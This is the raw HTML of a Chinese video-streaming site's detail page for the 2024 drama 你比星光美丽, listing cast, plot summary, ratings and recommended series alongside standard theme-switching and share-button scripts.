

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scqypx.com/detail/302629.html
body_size: 16216
content:
<!DOCTYPE html><html><head><title>你比星光美丽_共40集/未删减(大结局)_国产剧全集_高清电视剧免费在线观看 - 星辰影院</title><meta name="keywords" content="你比星光美丽,你比星光美丽全集,电视剧" /><meta name="description" content="星辰影院国产剧《你比星光美丽》于2024年首播，由谭松韵,许凯,何瑞贤,高寒,周大为,王伊澜,吴施乐等主演，星辰影视提供高清未删减中国大陆电视剧你比星光美丽全集完整版免费在线观看，大结局剧情已揭晓。纪星（谭松韵 饰），名牌大学毕业，专业知识过硬，毕业后入职广厦，摩拳擦掌，要给自己的人生创一个未来。结果现实的生活回她一记老拳。入职三年，没熬出头，还踩遍职场的坑，双脚血淋。小辣椒一样的性格让她整顿完职场潇洒离职，开始创业。她初生牛犊..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.scqypx.com","wapurl":"www.scqypx.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230118-1/8bd18277fbed1333fdc8dbb367328178.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230118-1/8bd18277fbed1333fdc8dbb367328178.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/41.html">电影</a></li><li class="active"><a href="/item/42.html">电视剧</a></li><li><a href="/item/44.html">动漫</a></li><li><a href="/item/43.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">你比星光美丽 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/41.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/42.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/44.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/43.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%8C%87%E7%8E%AF%E7%8E%8B3%3A%E7%8E%8B%E8%80%85%E6%97%A0%E6%95%8C.html" rel="nofollow"><span class="hot_name">指环王3:王者无敌</span></a></li><li><a href="/search/wd/%E6%80%92%E7%81%AB%E9%87%8D%E6%A1%88.html" rel="nofollow"><span class="hot_name">怒火重案</span></a></li><li><a href="/search/wd/%E6%94%BE%E7%89%9B%E7%8F%AD%E7%9A%84%E6%98%A5%E5%A4%A9.html" rel="nofollow"><span class="hot_name">放牛班的春天</span></a></li><li><a href="/search/wd/%E5%BD%93%E5%B9%B8%E7%A6%8F%E6%9D%A5%E6%95%B2%E9%97%A8.html" rel="nofollow"><span class="hot_name">当幸福来敲门</span></a></li><li><a href="/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">红海行动</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240702-1/9aa4f4806b19575f3aeebd62db769299.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/302629-2-1.html" data-original="https://pic.youkupic.com/upload/vod/20240702-1/9aa4f4806b19575f3aeebd62db769299.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-40全集/大结局</span><span class="pic_vod text_right"><img src="https://www.scqypx.com/img.php?url=https://pic.youkupic.com/upload/vod/20240702-1/9aa4f4806b19575f3aeebd62db769299.jpg" alt="你比星光美丽(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">你比星光美丽(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：nibixingguangmeili</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,爱情,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新第40集</span> - 免费在线观看</li><li class="data"><span>导演：</span>陈畅</li><li class="data"><span>主演：</span>谭松韵,许凯,何瑞贤,高寒,周大为,王伊澜,吴施乐,唐振超,罗泽楷,崔恩慈,高曼尔</li><li class="data"><span>更新时间：</span><em>2025-06-30</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/302629-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《你比星光美丽》https://www.scqypx.com/detail/302629.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '你比星光美丽',bdPic : 'https://pic.youkupic.com/upload/vod/20240702-1/9aa4f4806b19575f3aeebd62db769299.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《你比星光美丽》是一部由陈畅导演执导，谭松韵,许凯,何瑞贤,高寒,周大为,王伊澜,吴施乐,唐振超,罗泽楷,崔恩慈,高曼尔等明星演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-40全集），手机免费观看高清未删减完整版电视剧全集就上星辰影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>纪星（谭松韵 饰），名牌大学毕业，专业知识过硬，毕业后入职广厦，摩拳擦掌，要给自己的人生创一个未来。结果现实的生活回她一记老拳。入职三年，没熬出头，还踩遍职场的坑，双脚血淋。小辣椒一样的性格让她整顿完职场潇洒离职，开始创业。她初生牛犊，但强在头脑聪慧，创业路上，有挫折，也有收获。她遇到了她的伯乐，也是投资人，韩廷（许凯 饰）。韩廷腹黑冷冽，对商场新手纪星，每次出手指点，必击要害。本以为会是一场调教之旅，这个女孩却一直给他惊喜，甚至让他懂得了爱……</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【爱奇艺】【优酷视频】【星辰影院】【迅雷下载】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="302629" data-score="2"><span class="label">给【<strong>你比星光美丽</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/198180.html" title="男人不难嫁" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/5509c14306327a6b9a94ef33546cc262.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/198180.html" title="男人不难嫁">男人不难嫁</a></p><p class="vodlist_sub">原本是国营单位里的工人阿发（张世 饰），经常梦想着有朝一日能出人头地，当上总经理。岂料现实是残酷的，在改革浪潮中阿发下</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/198181.html" title="奶站风波" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/77f60c943a4791e36850b3ae4ad5c739.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/198181.html" title="奶站风波">奶站风波</a></p><p class="vodlist_sub">《奶站风波》是由曹力、郭林主演的一部电视连续剧，这部剧是由中国传媒大学电视制作中心和北京北京海晏和清影视文化有限公司联</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/198184.html" title="母爱" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/8f0e6356641281eb33f08e6c77d8c20e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/198184.html" title="母爱">母爱</a></p><p class="vodlist_sub">该剧由13个真实感人小故事组成献给天下伟大母亲以及对母亲怀有感恩之心善良人们《妈妈把眼睛留给你... 该剧由13个真实</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/198185.html" title="某年某月某一天" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/2f3024d5888aab7f686db8f0a73afb30.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/198185.html" title="某年某月某一天">某年某月某一天</a></p><p class="vodlist_sub">这部片名既带悬疑又挺新奇的二十集电视连续剧讲述的是：为了救助得了肾病的妹妹陆雪婷，哥哥陆天野忍痛脱下军装到地方当了一名</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/245827.html" title="情系西西里" data-original="https://img.wolongimg2.com:65/upload/vod/20230420-1/2d8c38fe028deacc6188ee8e61adbb77.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/245827.html" title="情系西西里">情系西西里</a></p><p class="vodlist_sub">家住西湖边的邵老太太唯一不顺心的是意大利媳妇丽迪亚与自己总合不来。丽迪亚虽然嫁给儿子邵杰十年了，并且有了混血儿雅各布，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/243524.html" title="夜深不宁静" data-original="https://img.wolongimg2.com:65/upload/vod/20230222-1/bd797a317967c9d3d500fba5bf101bf9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/243524.html" title="夜深不宁静">夜深不宁静</a></p><p class="vodlist_sub">由谢晓嵋 陈应岐导演，许绍洋 孙菲菲主演的爱情剧。讲述了 夏鸥，优秀的舞蹈明星，父亲夏文浩是医学权威 、母亲李美萍是民</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/242504.html" title="悄然走进你的世界" data-original="https://img.wolongimg2.com:65/upload/vod/20230207-1/a22804a51b08e962522eaf0188ceb266.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242504.html" title="悄然走进你的世界">悄然走进你的世界</a></p><p class="vodlist_sub">一切都因这样的一场邂逅而起。裴致远(朱永腾饰)，在美国修完学前教育学的硕士学位之后，来到其父亲投资经营的上海幼儿园任教</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/242464.html" title="金达莱" data-original="https://img.wolongimg2.com:65/upload/vod/20230207-1/919b7b98fbe5172a7c784fa232dbb4f4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242464.html" title="金达莱">金达莱</a></p><p class="vodlist_sub">《金达莱》主要讲述改革开放以来，发生在吉林延边朝鲜族自治州一个家庭中母女四人的故事。大女儿玉淑既要开冷面店，又要精心照</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/322164.html" title="夏日炎炎" data-original="https://imgwolong.com/upload/vod/20260127-1/d1960008b31c368164257b7cf74bbdc1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322164.html" title="夏日炎炎">夏日炎炎</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/322163.html" title="原罪2" data-original="https://imgwolong.com/upload/vod/20260127-1/eef41967db932084b240755f0536770a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322163.html" title="原罪2">原罪2</a></p><p class="vodlist_sub">以真实案件为基础，延用《原罪》第一部的纪实风格。故事以单元案件展开，并将两位主人公的命运、情感与案件深度交织，在个案中</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/321988.html" title="退后一步，爱上你" data-original="https://imgwolong.com/upload/vod/20260124-1/e9d5b3c31cac1dfd009e1262e8628bed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321988.html" title="退后一步，爱上你">退后一步，爱上你</a></p><p class="vodlist_sub">揣编剧梦的大一新生俞加菲考入圣保罗大学，开学初便与暗恋七年的男神江欧荻上演乌龙初遇。为接近江欧荻，俞加菲加入快板社，过</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/321872.html" title="青瑶不想当杀手" data-original="https://pic.youkupic.com/upload/vod/20260122-1/b3488147ba8e89bd33ef78a3c5ae1fe0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321872.html" title="青瑶不想当杀手">青瑶不想当杀手</a></p><p class="vodlist_sub">太子妃顾青瑶（张楚寒饰）新婚之夜，突遇冷血杀手十一（崔雨鑫饰）刺杀太子夫君，二人意外灵魂互换。为了保护太子夫君，顾青瑶</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/321414.html" title="半醒" data-original="https://pic.youkupic.com/upload/vod/20260116-1/89d63103049a329ebfa27ec87cc00ff8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321414.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/322162.html" title="原罪2：无光角落" data-original="https://pic.youkupic.com/upload/vod/20260127-1/c62b888c8e0f6ff5a975592225a8f286.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322162.html" title="原罪2：无光角落">原罪2：无光角落</a></p><p class="vodlist_sub">以真实案件为基础，延用《原罪》第一部的纪实风格。故事以单元案件展开，并将两位主人公的命运、情感与案件深度交织，在个案中</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/322026.html" title="皇后驾到" data-original="https://pic.youkupic.com/upload/vod/20260125-1/dd0d2e203bec2d5eb124c947331e4ee1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322026.html" title="皇后驾到">皇后驾到</a></p><p class="vodlist_sub">当红顶流影后容黛，在博物馆凝视一方残破古碑时，竟意外被卷入时空漩涡，坠入一段被岁月尘封的血腥往事——她惊觉自己前世竟是</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/322025.html" title="女神蒙上眼" data-original="https://pic.youkupic.com/upload/vod/20260125-1/be1830552b0ed0c3acb13f55e018e4a0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322025.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。 “常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在一</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/321942.html" title="太平年" data-original="https://imgwolong.com/upload/vod/20260123-1/21bc04b4c1b0d6d2bd24314c2b0a0a0e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321942.html" title="太平年">太平年</a></p><p class="vodlist_sub">剧集聚焦钱弘俶（白宇 饰）、赵匡胤、郭荣三人在国家板荡中的命运抉择。他们目睹离乱，深知唯有重建秩序方能终止苦难。钱弘俶</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/321888.html" title="暗处" data-original="https://imgwolong.com/upload/vod/20260123-1/3ed02b0f23996c6b52586edb64fbf4bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321888.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，惊险的破</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/321876.html" title="突然的喜欢" data-original="https://imgwolong.com/upload/vod/20260122-1/32a19d0fe4eec889b547af58e722c660.jpg" rel="nofollow"><span class="play hidden_xs"></span><em 